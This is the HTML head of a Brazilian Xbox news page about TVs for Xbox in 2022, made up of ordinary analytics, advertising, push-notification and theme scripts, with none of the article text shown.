<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.centralxbox.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centralxbox.com.br%2F2022%2F02%2F22%2Fas-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.centralxbox.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centralxbox.com.br%2F2022%2F02%2F22%2Fas-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-3 { margin:0px;  width:100%; max-width:600px; height:100%; max-height:600px; }
	.g-4 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-6 { margin:0px;  width:100%; max-width:125px; height:100%; max-height:125px; }
	.g-7 { margin:0px;  width:100%; max-width:600px; height:100%; max-height:600px; }
	.g-11 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script data-cfasync="false" type="text/javascript" id="clever-core">
    
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader96544";
        c.src = "https://scripts.cleverwebserver.com/0e5e63ed10cff8fdb414c2a729658590.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    
</script>
<div class="clever-core-ads"></div>
<div class="clever-core-ads-offerwall"></div><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Start of Woopra Code -->
<script>
  !function(){var t,o,c,e=window,n=document,r=arguments,a="script",i=["call","cancelAction","config","identify","push","track","trackClick","trackForm","update","visit"],s=function(){var t,o=this,c=function(t){o[t]=function(){return o._e.push([t].concat(Array.prototype.slice.call(arguments,0))),o}};for(o._e=[],t=0;t<i.length;t++)c(i[t])};for(e.__woo=e.__woo||{},t=0;t<r.length;t++)e.__woo[r[t]]=e[r[t]]=e[r[t]]||new s;(o=n.createElement(a)).async=1,o.src="https://static.woopra.com/js/w.js",(c=n.getElementsByTagName(a)[0]).parentNode.insertBefore(o,c)}("woopra");

  woopra.config({
    domain: "centralxbox.com.br",
    outgoing_tracking: true,
    download_tracking: true,
    click_tracking: true
  });
  
  woopra.track();
</script>
<!-- End of Woopra Code --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
<meta name="bm-site-verification" content="5a730a987480df3b37dda3008c3343b1e5175201"></script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.tablepress td {
	font-family: arial;
	font-size: 12px;
	color: #000000;
}

.tablepress .button {
	background-color: #4CAF50; /* Green */
	border: none;
	border-radius: 3px;
	color: white;
	padding: 10px 24px;
	text-align: center;
	text-decoration: none;
	display: inline-block;
	font-size: 10px;
}

.tablepress thead th,
.tablepress tfoot th {
	background-color: #30a900;
	color: #ffffff;
}

.tablepress thead .sorting_asc,
.tablepress thead .sorting_desc,
.tablepress thead .sorting:hover {
	background-color: #1d6500;
	color: #ffffff;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<meta name="google-site-verification" content="EmNsVVLKBqrUmoY3m0R7C1o7U3xLFAHTEFo_zKqh6bw" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK5JKZJ');</script>
<!-- End Google Tag Manager --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<amp -auto-ads type="adsense"
              data-ad-client="ca-pub-4075048243206341">
</amp><!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.165.0" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "fcb7c1bc-a488-4bb0-b9e7-08126fac5fad",
              serviceWorkerOverrideForTypical: true,
              path: "https://www.centralxbox.com.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.centralxbox.com.br') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.centralxbox.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>

    
	
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<!-- Não existe versão amphtml disponível para essa URL. -->
<!-- Snippet do Gerenciador de Tags do Google adicionado pelo Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TK5JKZJ' );
			
/* ]]> */
</script>

<!-- Fim do código do Google Tag Manager adicionado pelo Site Kit -->

<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4075048243206341&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->

<!-- Snippet de Recuperação de Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-4075048243206341?ers=1" nonce="FdPN2JhXrlUV-PwShSw5Iw"></script><script nonce="FdPN2JhXrlUV-PwShSw5Iw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet final de Recuperação de Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kit -->

<!-- Snippet de Proteção contra Erros de Recuperação de Anúncios do Google AdSense adicionado pelo Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet final de Proteção contra o Erro de Recuperação do Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kite -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

